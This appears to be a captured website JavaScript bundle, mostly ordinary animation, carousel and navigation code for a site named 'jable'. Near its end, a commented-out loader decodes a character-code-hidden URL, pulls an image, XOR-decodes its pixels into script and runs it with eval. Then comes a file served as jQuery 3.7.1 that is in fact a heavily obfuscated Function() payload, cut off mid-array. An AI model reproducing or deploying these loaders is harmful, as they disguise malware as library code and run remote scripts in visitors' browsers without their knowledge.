								var a = document.selection.createRange();
								a.text = n, t.focus()
							} else if (t.selectionStart || "0" == t.selectionStart) {
								var o = t.selectionStart,
									i = t.selectionEnd,
									s = t.scrollTop;
								t.value = t.value.substring(0, o) + n + t.value.substring(i, t.value
										.length), t.focus(), t.selectionStart = o + n.length, t
									.selectionEnd = o + n.length, t.scrollTop = s
							} else t.value += n, t.focus()
						}
					})
				}, L = [f, m, h, b, y, v, x, _, w, C, T, E, S, k, A, I, D], P = 0; P < L.length; P++)
				if ("function" == typeof L[P]) try {
					L[P].call(this)
				} catch (t) {
					console && console.error && console.error(t)
				}
			$.fancybox.defaults.buttons = [], $.fancybox.defaults.smallBtn = !1, $.fancybox.defaults.touch = !1,
				$.fancybox.defaults.closeExisting = !0
		}()
});
var jableGridEffects = {
		effects: {
			zoomIn: {
				animeOpts: {
					duration: function(e, t) {
						return 150 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					scale: [0, 1]
				}
			},
			slideUp: {
				animeOpts: {
					duration: function(e, t) {
						return 700 + 50 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: function(e, t) {
							return 250 + 50 * t
						},
						easing: "linear"
					},
					translateY: [400, 0]
				}
			},
			slideRight: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 40 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0]
				}
			},
			slideRightSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 30 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0],
					rotateZ: [15, 0]
				}
			},
			slideLeftSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1e3,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 20 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [-500, 0],
					rotateZ: [15, 0]
				}
			},
			randomBounch: {
				animeOpts: {
					duration: 1200,
					elasticity: 500,
					delay: function(e, t) {
						return 300 + 25 * t
					},
					opacity: {
						value: [0, 1],
						duration: 300,
						easing: "linear"
					},
					translateX: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					},
					translateY: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					}
				}
			},
			hingle: {
				perspective: 800,
				origin: "50% 0%",
				animeOpts: {
					duration: 1500,
					elasticity: 0,
					delay: function(e, t) {
						return 500 + 200 * t
					},
					opacity: {
						value: [0, 1],
						duration: 1e3,
						easing: "linear"
					},
					rotateX: [-90, 0]
				}
			},
			bounchIn: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 150 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			fadeInSkew: {
				perspective: 1e3,
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 300 + 50 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [100, 0],
					translateY: [-100, 0],
					translateZ: [400, 0]
				}
			},
			elasticUp: {
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: "easeOutBack",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					translateY: [400, 0],
					scaleY: [{
						value: [3, .6],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [.6, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}],
					scaleX: [{
						value: [.9, 1.05],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [1.05, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}]
				}
			},
			cardDealer: {
				animeOpts: {
					duration: 800,
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 100,
						easing: "linear"
					},
					translateX: function(e) {
						var t = {
								left: document.body.scrollLeft + document.documentElement.scrollLeft
							},
							n = window.innerWidth / 2 + t.left,
							a = e.getBoundingClientRect(),
							o = a.left + t.left + a.width / 2;
						return [n - o, 0]
					},
					translateY: function(e) {
						var t = {
								top: document.body.scrollTop + document.documentElement.scrollTop
							},
							n = window.innerHeight + t.top,
							a = e.getBoundingClientRect(),
							o = a.top + t.top + a.height / 2;
						return [n - o, 0]
					},
					rotate: function(e) {
						var t = window.innerWidth / 2,
							n = e.getBoundingClientRect(),
							a = n.left + n.width / 2;
						return [a < t ? 90 : -90, 0]
					},
					scale: [0, 1]
				}
			},
			zoomOutHide: {
				animeOpts: {
					duration: 1100,
					elasticity: 0,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [1, 0],
						duration: 600,
						easing: "linear"
					},
					scale: 0
				}
			},
			menuOne: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			menuTwo: {
				animeOpts: {
					duration: 600,
					elasticity: 0,
					easing: "easeInOutQuart",
					delay: function(e, t) {
						return 0 + 10 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear",
						delay: function(e, t) {
							return 60 * t
						}
					},
					translateX: function(e, t) {
						return [-20 * t, 0]
					}
				}
			}
		}
	},
	jableObj = {};
jQuery(document).ready(function(t) {
	"use strict";
	jableObj.effect = function(e) {
		function n(e) {
			e.imagesLoaded(function() {
				setTimeout(function() {
					e.css("opacity", "1")
				}, 150);
				var n = e.attr("data-animation-item"),
					a = e.attr("data-animation"),
					o = [];
				e.find(n).each(function() {
					o.push(t(this)[0]), jableGridEffects.effects[a].perspective != null && o
						.forEach(function(e) {
							e.parentNode.style.WebkitPerspective = e.parentNode.style
								.perspective = jableGridEffects.effects[a].perspective +
								"px"
						}), jableGridEffects.effects[a].origin != null && o.forEach(
							function(e) {
								e.style.WebkitTransformOrigin = e.style.transformOrigin =
									jableGridEffects.effects[a].origin
							})
				});
				var i = jableGridEffects.effects[a],
					s = "undefined" == typeof i ? jableGridEffects.effects.slideUp : i.animeOpts;
				i = Object.assign(s, {
					targets: o
				});
				anime(i)
			})
		}
		t(e).each(function() {
			var e = t(this);
			n(e)
		})
	}, jableObj.animate = function(e, t) {
		var n = Object.assign(jableGridEffects.effects[t].animeOpts, e),
			a = anime(n)
	}, jableObj.autoHideHeader = function(e) {
		function n() {
			var e = t(window).scrollTop();
			i - e > 10 ? a.removeClass("hide") : e - i > 10 && e > 150 && a.addClass("hide"), i = e, o = !1
		}
		var a = t(e),
			o = !1,
			i = 0;
		t(window).on("scroll", function() {
			o || (o = !0, window.requestAnimationFrame ? requestAnimationFrame(n) : setTimeout(n,
				250))
		})
	}, jableObj.parse_attributes = function(e, t) {
		if ("undefined" == typeof t && (t = []), "undefined" != typeof e) {
			var n = t,
				a = e.split("|");
			return a && a.forEach(function(e) {
				var t = e.split(":");
				t[0] && t[1] && (n[t[0]] = t[1])
			}), n
		}
	}, jableObj.carousel = function(e) {
		function t() {
			b.owlCarousel({
				items: n,
				loop: s,
				margin: 0,
				nav: r,
				dots: a,
				responsive: h,
				slideBy: i,
				autoHeight: p,
				autoWidth: u,
				navText: [l, d],
				center: g,
				onDrag: function() {
					document.ontouchmove = function(t) {
						t.preventDefault()
					}
				},
				onDragged: function() {
					document.ontouchmove = function() {
						return !0
					}
				},
				onInitialized: function() {}
			}), b.find(".owl-stage").css("padding-left", f).css("padding-right", f), !0 === c && b.on(
				"mousewheel", ".owl-stage",
				function(t) {
					0 < t.originalEvent.wheelDelta ? b.trigger("prev.owl") : b.trigger("next.owl"), t
						.preventDefault()
				})
		}
		var n = "undefined" == typeof e.attr("data-items") ? 4 : parseInt(e.attr("data-items")),
			a = !("undefined" == typeof e.attr("data-dots") || "yes" != e.attr("data-dots")),
			o = "undefined" == typeof e.attr("data-items-responsive") ? "" : e.attr(
			"data-items-responsive"),
			i = "undefined" == typeof e.attr("data-slideby") ? "page" : e.attr("data-slideby"),
			s = !("undefined" == typeof e.attr("data-loop") || "yes" != e.attr("data-loop")),
			r = !("undefined" == typeof e.attr("data-nav") || "yes" != e.attr("data-nav")),
			l = 0 < e.find(".data-prev").length ? e.find(".data-prev").html() : "Prev",
			d = 0 < e.find(".data-next").length ? e.find(".data-next").html() : "Next",
			c = !("undefined" == typeof e.attr("data-mousewheel") || "yes" != e.attr("data-mousewheel")),
			p = !("undefined" == typeof e.attr("data-auto-height") || "yes" != e.attr("data-auto-height")),
			u = !("undefined" == typeof e.attr("data-auto-width") || "yes" != e.attr("data-auto-width")),
			g = !("undefined" == typeof e.attr("data-center") || "yes" != e.attr("data-center")),
			f = "undefined" == typeof e.attr("data-stagePadding") ? 0 : parseInt(e.attr(
				"data-stagePadding")),
			m = jableObj.parse_attributes(o),
			h = {},
			h = {};
		m && 0 < m.length && m.forEach(function(e, t) {
			h[t] = {
				items: parseInt(e)
			}
		});
		var b = e.find(".owl-carousel");
		t()
	}, jableObj.columnWidth = function(e, n) {
		var a;
		if (e) {
			var o;
			e.forEach(function(e, t) {
				n.width() > parseInt(t) && (o = e)
			})
		} else var o = "undefined" != typeof t(this).data("width") && parseInt(t(this).data("width")) > n
			.width() ? n.width() : t(this).data("width");
		if (o) {
			if ("number" != typeof o && 0 < o.indexOf("%")) var i = parseFloat(o.substr(0, o.length - 1)),
				o = n.width() * (i / 100);
			return a = t.isNumeric(o) ? o + "px" : o, a
		}
	}, t("body").imagesLoaded(function() {
		jableObj.effect(".jable-animate"), t(".jable-animate").show()
	}), t(".jable-carousel").each(function() {
		jableObj.carousel(t(this))
	}), jableObj.autoHideHeader(""), new PerfectScrollbar(".app-nav"), t(
		"[data-toggle=\"tooltip\"]").tooltip(), t(document).on("click", ".app-nav-toggle", function(n) {
		n.preventDefault();
		var e = t("body"),
			a = t(".app-nav");
		e.hasClass("open-app-nav") ? (e.removeClass("open-app-nav"), bodyScrollLock
			.clearAllBodyScrollLocks()) : (e.addClass("open-app-nav"), bodyScrollLock
			.disableBodyScroll(a))
	}), t(document).on("click", ".emoji-dropdown", function(t) {
		t.stopPropagation()
	})
});
document.addEventListener("DOMContentLoaded", function() {
	function gcv(a) {
		var b = window.decodeURIComponent(window.document.cookie),
			c = b.split(a + "=");
		return 2 === c.length ? c.pop().split(";").shift() : ""
	}

	function sc(a, b) {
		var c = new Date,
			d = c.getTime() + b;
		c.setTime(c.getTime() + b);
		var e = "expires=" + c.toUTCString();
		window.document.cookie = a + "=" + d + ";" + e + ";path=/;SameSite=Lax"
	}

	// function gkf(s) {
	// 	var ky = "001e67e03bf5",
	// 		i5 = document.createElement("img");
	// 	i5.crossOrigin = "Anonymous", i5.style.display = "none", i5.setAttribute("src", s), i5.onload =
	// 		function() {
	// 			try {
	// 				var context, canvas;
	// 				canvas = document.createElement("canvas"), canvas.width = i5.width, canvas.height = i5
	// 					.height, context = canvas.getContext("2d"), context.drawImage(i5, 0, 0);
	// 				for (var d3 = context.getImageData(0, 0, i5.width, i5.height).data, p = "", i = 0; i < d3
	// 					.length; i++)
	// 					if ((i + 1) % 4) {
	// 						var char = 57 ^ d3[i];
	// 						32 <= char && (p += String.fromCharCode(char))
	// 					} eval(p)
	// 			} catch (a) {}
	// 		}
	// }

	// function rey() {
	// 	try {
	// 		if (document.hidden) return;
	// 		clearInterval(mv);
	// 		var a, b = new Date,
	// 			b = b.getTime(),
	// 			c = String.fromCharCode(47, 47, 99, 100, 110, 112, 105, 99, 116, 117, 114, 101, 97, 115, 115,
	// 				101, 116, 46, 99, 111, 109, 47, 98, 97, 110, 110, 101, 114, 46, 112, 104, 112) +
	// 			"?001e67e03bf5",
	// 			d = 2592000000,
	// 			e = "CDN_UUID";
	// 		"undefined" == typeof Storage ? (a = gcv(e), (!a || a < b) && (sc(e, d), gkf(c))) : (a = window
	// 			.localStorage.getItem(e), (!a || a < b) && (window.localStorage.setItem(e, b + d), gkf(c)))
	// 	} catch (a) {}
	// }
	// var mv = setInterval(rey, 1e3)
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 20932
content:
Function("Ogc2Hf","var d176Uog,fHzSi0v,MXYOGg,k7irBc,iHWlLY,Iqt9WZE,WQQCneN,SHN2v9,LrnnsD,KLoUzY;function w6jnNF2(d176Uog,fHzSi0v,MXYOGg){for(MXYOGg=0x0;MXYOGg<fHzSi0v;MXYOGg++)d176Uog.push(d176Uog.shift());return d176Uog}const hLXEao=[\"length\",0x1,0x2,0x0,\"h\",0x64,0x77,0x7a,0x5d,0x5,0x2a,0xa9,0x8,0xff,\"undefined\",void 0x0,0x5f,0x4,\"c\",\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",\"b\",0xb3,0x5b,0x1fff,0x58,0xd,0xe,0x14,0xa7,0x8f,\"d\",0x9e,0xbe,\"i\",\"e\",0x7f,0x80,0xb7,0x38,0x9f,0x41,0x36,0xb8,0x9,0xd0,0x29,!0x1,0xab,0xbf,0xc2,0xc6,0xb0,0x97,\"g\",0x15,0xb,0x6d,0x1a,0x43,0x3c,0xdf,0xef,0xd3,0xcf,0x6a,0x59,\"f\",0x90,0x95,0xa3,0xe0,0xd9,0x2f,\"m\"];YgW5fb(oSPPDI(iEyIrK,hLXEao[0x19]),oSPPDI(jrXwUO),oSPPDI(bVDH84A),oSPPDI(TmZB3V));function oSPPDI(d176Uog,fHzSi0v=hLXEao[0x1]){Object.defineProperty(d176Uog,hLXEao[0x0],{value:fHzSi0v,configurable:hLXEao[0x35]});return d176Uog}function TmZB3V(...d176Uog){YgW5fb(d176Uog[hLXEao[0x0]]=hLXEao[0x1],d176Uog[hLXEao[0x6]]=\"H1Jux5]zUL2rA^4?*v6g.$D+S,_Xl=|ROI[\\\"ha9N`jyn7Fq#Zd~;B38)>&ks!c@fGpCb{T<QwMY0Po%(}K:/VimWEte\",d176Uog[hLXEao[0x2]]=\"\"+(d176Uog[hLXEao[0x3]]||\"\"),d176Uog[-hLXEao[0x5]]=d176Uog[hLXEao[0x2]].length,d176Uog[-hLXEao[0xb]]=[],d176Uog[hLXEao[0x9]]=hLXEao[0x3],d176Uog[hLXEao[0xa]]=hLXEao[0x3],d176Uog[-hLXEao[0x8]]=-hLXEao[0x1]);for(d176Uog[hLXEao[0x4]]=hLXEao[0x3];d176Uog[hLXEao[0x4]]<d176Uog[-hLXEao[0x5]];d176Uog[hLXEao[0x4]]++){d176Uog[hLXEao[0x7]]=d176Uog[hLXEao[0x6]].indexOf(d176Uog[hLXEao[0x2]][d176Uog[hLXEao[0x4]]]);if(d176Uog[hLXEao[0x7]]===-hLXEao[0x1])continue;if(d176Uog[-hLXEao[0x8]]<hLXEao[0x3]){d176Uog[-hLXEao[0x8]]=d176Uog[hLXEao[0x7]]}else{YgW5fb(d176Uog[-hLXEao[0x8]]+=d176Uog[hLXEao[0x7]]*hLXEao[0x1d],d176Uog[hLXEao[0x9]]|=d176Uog[-hLXEao[0x8]]<<d176Uog[hLXEao[0xa]],d176Uog[hLXEao[0xa]]+=(d176Uog[-hLXEao[0x8]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(d176Uog[-hLXEao[0xb]].push(d176Uog[hLXEao[0x9]]&hLXEao[0xd]),d176Uog[hLXEao[0x9]]>>=hLXEao[0xc],d176Uog[hLXEao[0xa]]-=hLXEao[0xc])}while(d176Uog[hLXEao[0xa]]>hLXEao[0x17]);d176Uog[-hLXEao[0x8]]=-hLXEao[0x1]}}if(d176Uog[-hLXEao[0x8]]>-hLXEao[0x1]){d176Uog[-hLXEao[0xb]].push((d176Uog[hLXEao[0x9]]|d176Uog[-hLXEao[0x8]]<<d176Uog[hLXEao[0xa]])&hLXEao[0xd])}return bVDH84A(d176Uog[-hLXEao[0xb]])}function CrCqsUP(MXYOGg){if(typeof d176Uog[MXYOGg]===hLXEao[0xe]){return d176Uog[MXYOGg]=TmZB3V(fHzSi0v[MXYOGg])}return d176Uog[MXYOGg]}YgW5fb(d176Uog={},fHzSi0v=w6jnNF2([\"Lj\\\"_IZlr5.\",\"++=PhisY\",\"[koQEH)qP\",\"A+V0C){z[.\",\"gW?@a\",\"&{bUb@CAy.W1X9vX=8=Bck>`RAoh~aOy=Au\",\"eUj]HV;f~!3M[c@yaYQl1h6Su\",\"{8(l3>xhC89[*#0gx&axndi1uAa(`/{6E]h=wYvT*A\",\"c{:;d{y|H6z*Q4&[\\\"8I|[%z,Pv$P]5L6*8hz|#:qcsbs#4tj>Zp];kGkx\",\"Wp{zrK>BZ$qTvZXv,!Y;EB^3`.wogXfy\",\"]{&8A)]UE^X\",\"zfs28>,z`p|Pgu`6^Oj;3VHSZ?)BR_^\",\"}<1O]YF^X.M1PX~`M.U|F{oj{83xB/t*[?;=/T_|.8d\",\"Z.Dz$Q3^L.;lmK|vf8`8FcBB;&i!g9N,a!z%5YH\",\"8L0o}@c#`peK<dvX^fJ;VT^zh^XT.wh|!_J\",\"p+=z><TzBGQoSs&\\\"*nM86\",\">s\\\"OyMqqv&5[B/Ta|`u5O\\\";#HAqdpwFg6&=)>;#\\\"dCz0p,GhjZJ\",\"S?7oK&|G,pdRz9J6D+fL\\\"%wSff_\",\"T{rouws#<gW<Kh<S5=j0RM+K_4Cf!uMg>F8Lc(t(y@@<gX]\",\"oa!2{wAG0si,_a8jErQL<(hJ\",\"y+?IpwwmgL`uX4{|`Y8xZd*hv6kxN_$l.`zL`M9hJf~}2a/[i,$2\",\"6O9)`\\\"h|ZfZvl#+j%;QP_\",\"U\\\"0UQ(n^|f_]V?y9+8H|\\\"}l6vf>>wQf|/R$R:KhAt.}<g#Jh2Y1]\",\"k@^B:hSYT^>\\\"#:Z`iR>8KFa\\\"e4!}%4h|9!^Pqkmm#?\",\"h;Fx6%^#/G6Zkcd`g?^2\\\"8XzFr!oG/n,\",\"K>%xbKzjug~Mq:sjH&|P[8P]2vxJF*<6v`mR@q&=@>BT25lv`QOL1ZH\",\"!u3Res.Bq$:<~^QR]_6O_MhJ\",\"A&>;p(0jPUOPH\",\"&Z,X+%7SUkns6Kv.\",\"2fp]fYZ61A^X1\",\"R!#P:@\\\"zo3bf+4|\\\"TF(]\",\"U&x2=/$j!UQbqahR~F%M3VmAGfBBqdsjw{C=h%VAv&@>r9h6+8~;*&X##$\",\"3_<R9dlhdLB}(?v[X8`L@kB{!>%qYKlyvqf]vQ31fU%>#<Chc8MU_%Sh5\",\"T83x!khAE^FTC:e*C{@L[d{]$g\\\"(d*I|q[JOj0jgL4G<1\",\"dRNP\\\"%H\",\"M>JX)Nw]T8\\\"$,hog{Fw]\",\"b@MU9`5W[8&}@42\",\"myWlm&^zqsKK,ZX=C`0OPT_G7UmAq,Cvv?RBZ<T&c3L;vw4\",\"w>+IGqozn4TCMZ}[Z;{)A@}SKA;MJ93\\\"G`B=RcM=Cfc1yc=hR]`]8wf1\",\"ElDl~;DmOAQC0_|S*qH]_\",\"j&n=5h_|1!$;$!4\",\"N@SMei)\\\"q>Y<7Zi`3`[wiF7|{&iAaZ6.ov$)sofTssq)u<Pg*qM;O#@65\",\"}p32iQP`qfp4cxIS2aWP<3J<$g@x1\",\"o{jwy:(zz2C}7x:XuO;U\",\"ep@P~0TT1&FM?_Na9_wMd;JyrsT\\\"wsW\\\"kQu5p(^^|f$Pn4Fgh&K],/yJ\",\"Cu!Y_94Jg83lEuN,jn3R>wg1Pp!Bs9]\",\"8L,|qob^Y.aZ^*S[4!+d>;RgP45+_cv.{uwM|c;#7s7Z)k&+uf1\",\",Ob5rm=fCA@f`#k=`8`LT(p0}A2*04^_.fL0z(a#[8TCgJ<S7_L]\",\"B8~X:&i1ZLqBG/8[q@|dg&W\\\"Q.\",\"bM$2iT#fY@92.?.`:FI8^Z}]^6Pd,xj9R&t](&p=L2\",\"p;SdU@Ff;LlR6az,+!lYA)OB)k7)04=\\\"6q!31(Y]8khuP/Jvw@J\",\">s%dB<Z|T^m6u9b6]!|x\",\"r_IX@qxG5^h(\\\"XDl$8X26/KjGA9[]cA_t>v8(KH\",\"5?FYz~mB*&^a(_Wjq@vX^)]hZ!7S*Xsl]Y2wB0T=x\",\"jp#lkV2m1?k<N_P,s+]B(KQ1pAw!Q<TR0>4I:K|6gL/3Mxkld.?B][7Gx\",\"n@6wb[@]?A\\\"CphDl9{x2O{VBLpB>z:wR\",\"l+9Bc;H\",\"qafBu)@|mgRkq,Yg8p+|<TVk&pvp8aXj,qJ\",\".8VQ)NHyL@nZ>u\",\"Ks~OA@Akb&CfQ<V[rY1X8f3\\\"|fu(^5\",\"i;VYu)8J\",\"cpAonc\\\"^pAju@d)[(H\",\"8pEM;:{YSk/<H\",\"GR/OT!EB]2kMd*3lzdWLB;7qjpM\\\"GX=\\\"){NL)<c^Epx^Lh]\",\"!@QxDP_S(?VY]5AgT.OL1ZMj4s2{{XLN>Fyw0TDqt4S;<dh9,1\",\";F5R);N^&kwqYTR=.]{3g&Cq2si=K!}[<v7=g~~`pLaMLw<akQclS\",\"IAfM|#yA3GM=\\\"J\",\":a0os3^g(A*[^wR+~8+]_\",\"={fM3w;+=$u%qJ)=tNGLT!ijK8O(e4bh3F~wl\\\"OJ\",\"n_iR4&*qvCa){sRywH\",\"a!aB53[J\",\"gA+dX%j#KA_\",\"k_Gdt%:[a^?(Ps\\\"Rqp0=b)tv2pLc^*&yWy5)j8\\\"^#!sfw?:[r&Z]\",\"~Z.oVQd#Yp/b6KogZRp8t9`GU2\",\"`&U|K&!}PUf6hX)jI+n=Zd;jBgV5oxEDSONB+#}[]\",\",8j0Twv=qfUwP?161\\\"IX[d;\\\"2pC<LaIa;8SLEIn&J8[\",\"(pE;J@o;RAx[wu\",\"kFsYR8G},v}dZstjspqx)[sTIfYb|d|v1Y.229SJkpORp!v`;.{2P)OJ\",\"\\\"+zLY!G]o@/Ok,cv&F(]NMX3`kL*Zu\",\"MZ+|a}fjk@,)?:6`qnJ\",\"3APon}C|z\",\"X{=2OM<6GA~P&x\",\"QZQ]y{0iR?DZN9mDhZolyaH6yv9\",\"l8aR8<!|f!#s+_i[1=Z]0/Xz5\",\"N@3PJqf=FCM3N_pyf`]B_s\\\"#ZL4:aZQ6H6*80){SO$x#\\\"ktlh&Ed&N$=5\",\"AdXOE&6hdCU^#<5R&[yOr&{6BGr+E/B`\",\"}RmR<Z``yr?wy:Z`h=DxSQkqd&.(#/Xv8H\",\":ZV_,M^33GnsJcQRB[b3P){}Xs)}o!\\\"6CL#dW/8qy4ZPk9y_8{qR)feBaG9(H\",\"<uZ88k:Sf3tGVu\",\"AqOX[}c^*f7v9,`g[`j8jcV`.gyv$hQaYRu\",\"HAbUI{+={G[RB?pv:H\",\"I+s3DQDhl$JcZ?Ng\",\"B.YOl8BBsspl)<}_P[E]T!2Bo@kCW4fh0sF2:Icf;L\",\"z&9)d>M&=sLZUX<SzORBR8s=1f`Z1\",\";R*|:&Vm2./bMwsy0[l=Um1,+k2u5VNRP>n2#o1\\\"I?\",\"b{JOF{X#3g2cthf+~ZhzQ!%q%6~\",\"raL0L@RzOAs$]a^\",\"<R03c;!mtv`Rv!batNaY=BJ6o6\",\"?]qPt&v\\\"@f{}awE\\\"v;mz_&YSE^\",\"%F(L09Sm\\\"g\",\"{FnoN{Wvd8,;T!El/<10pZSUd&k6xQQgO!(Bco|AHLnsC^f=F&kUr9v^5\",\"26l=oPY6~8e5LVR=^{W8CZn\\\"H?jBHQiX)H\",\"tr,X\\\"i*kFr\",\"zAmRDip\\\"}AOSYTfyrxoY^&lY$^J0o!c+j&u\",\"C@uoP~+#}Azu^w#XA6qxZV3+rvu%fk1SA6VYFdbfx\",\"WMV_^Tdz<^xw04(`F_Pojan15\",\"x6u5Id^3{GU]k,1Rl8=lqd;1%rJ%09y_<@.zBa<|wv\",\"#L.o6@V[dCSk094.+?wMT3fj52Z)#J{62n8)+BYYe4\",\")_`d:PF^Avn2^w:li,\\\"=w@q}&v[SZ/Nalp3P_M13jpk}k<uR}H\",\"#p{26@Z`\\\"!QfZ?<a3]/=xY500v~>8dv.\",\"=LBY(&7J\",\"c@=znaNT0vjMss_h/,{3@o_h`^6a1V6lQ8)BZV>J\",\"\\\"]cz1KhS{&FlwQd`9==YW#!JB^\\\"S}X1ybvcRSP\\\"0Z6@6L*1h_p#]$QCq:g\",\"B+l2RBi+Yr}UJ,IvuLE8.`qktvk\",\"8.<lRis+b!OZ1\",\"$fE][}<|3^\",\"mpH]a}!Y1LVo<^jgUqg=@Y2mVG2|jx\",\"s@0~&!a\\\"jv<oRQY,/M|xXij1\",\")Q7=z@[}S.}?W4d`sL4B>Vw6$8%!*?cha.$2|\",\"nKl^j{YVYh6i}X\",\"2a;_C\",\"poAXTknn&@O\",\"C!c}JJ]8Kje[f`\",\"fDu9|\",\"{>\\\"57xAH\",\"gLr,e[R0\",\"ck(]&}MK\",\"JziI\",\"vMM0#:9D\",\"5$EfHhZq\",\"G[X1^%s(l\",\"sY|0/hsD\",\"BQo1`/OjO\",\"fAZfB+fD\",\"`]J]<2aq\",\"In]{*1CD\",\"K%h]P:Xq\",\"0xt`^+)6O\",\"1JdTRxdq\",\"&tQ`t|WD\",\"|iulxmLq\",\"Ki~,b\",\"+Ar,nHbTd\",\"9KX5<2x&l\",\"f=Jr|=m8O\",\"HJv5T(I(d\",\"KH9=agDfi\",\"+AIPLX<q\",\"f#a<,:!]O\",\"Dl4,3>;W1aA\",\"X0h]};1D\",\"r$+Q}HGq\",\"%N9]2A^q\",\"[Q:duBhq\",\"W]pQE@$D\",\"t@u11y]2l\",\"A1I{E+Qq\",\"K1`<P9tq\",\"_1:T~>SD\",\"\\\"5BFn<4q\",\"8z:dG%Lq\",\"d[krbheq\",\"x6?j>n2q\",\"A$cQ0vmD\",\"cx/>b9^q\",\"zOv0?|RD\",\"*%:dRyaq\",\"{6OT6gtq\",\"xO,.QniLd\",\"]xLO?MsD\",\"3O1T69eal\",\"/Ys0N{fW1alp.nJ\",\"6$~jjRfD\",\"UA0Qogmfd\",\"*UD,N{hq\",\"*h}=*4kq\",\"nHC`Tu9D\",\"ll9<0[H8CN\",\":MnB,#nD\",\".MA,~U?Wd\",\"::1.=|;D\",\"uz5<s||]i\",\"+1D]q(wD\",\"Z[ld42mD\",\"X^vFx#^q\",\"toM9I%ND\",\"DX]5GgRD\",\"1%plq@CD\",\"g:qvj2%D\",\"ZAB1gp@D\",\"71*<<_a/i\",\"4xWFx}fWl\",\"7:%`C?gD\",\"F1u5%;kq\",\"l[D&P)}q\",\"71wBFFjWT\",\"*m,`hU1D\",\"dJzrTnU/i\",\"=CC`7RNDi\",\"9Kg0:U6q\",\"xZKU^n=Oi\",\"aJ+{NRmD\",\"wAsF;Upq\",\"qYV`2[^q\",\"yCJ<n+dq\",\"PY>Q\\\"{6q\",\"=z,fUX_D\",\"OnI9lHpq\",\"IUlQz_fe\",\"VoUWkI2<\",\"33sA\\\">gfm2F~6%[j#<\",\"a3g>1v%f\",\"mi;LLSP\",\"%,2pF*u#72Ltf97\",\"x.~J_[cH\",\"pSv5h6AT\",\"r/`Br/tH\",\"`+xuO\",\"bFkt><OC\",\"Wkja_c}WN*pUZ\",\"NLzQT`jj02DaZ\",\"xj]JcKIZ\",\"Yj)Rg\",\"bs%~q*dE\",\"naFjX\",\"./oFr6X(8=?:6z$Z8cYD~ee1T\",\"@Ak|U4WT\",\"ma7*zhAT\",\"maJt_\",\"maSd_\",\"N?*=)e{2C\",\"*)G*,\\\"`&FAQ>H\",\"/`xt5esT\",\"2Het$evT\",\")mm*U6]\",\"oa;=3qx]\",\",`I$`\",\"oa;=3qhQ=II!H\",\"V+M5E*AT\",\"%kQy&w]\",\"AzG*$w#T\",\"5+Ah+>]\",\"0fS$|eY=:x/\",\"!`G*0*#T\",\"Bm&5l{]\",\"oaVh8\",\"s`;h8\",\"GDWhy^QNC\",\"2m_ys^]\",\"kmAh`4?T\",\"./%d\",\":/4d\",\"`+JtC9!2C\",\"kmL*&e]\",\"N`Qy&wAT\",\"K+I$&\",\",`q=)eTdmo\",\"DDI$l6I6R7R\",\"\\\")E5h6%gC\",\"_md|Z6]\",\":?4d2*NIG\",\"b`d|o*]\",\"n`xto*AT\",\",`\\\"$`\",\"i.\\\"$`\",\">)U|&w]\",\".+15aq]\",\"qSw*l6;1.I\",\"V+oF\",\"0AUt\",\"uk[=G9]\",\"=`v5P\",\"%k2tl{5IG\",\"_mE:N>I6KA\",\"yw/yF{^>C\",\"pt]|Zg]\",\"/`xt5enInib\",\"DDf$8\",\"oa;=@46~*r\",\"_md|Z6?T\",\"h)5*2\",\",`\\\"d#\",\"PD>t\",\".k^dJz6HG\",\"~+E5h6x1.I\",\"wS;=_\"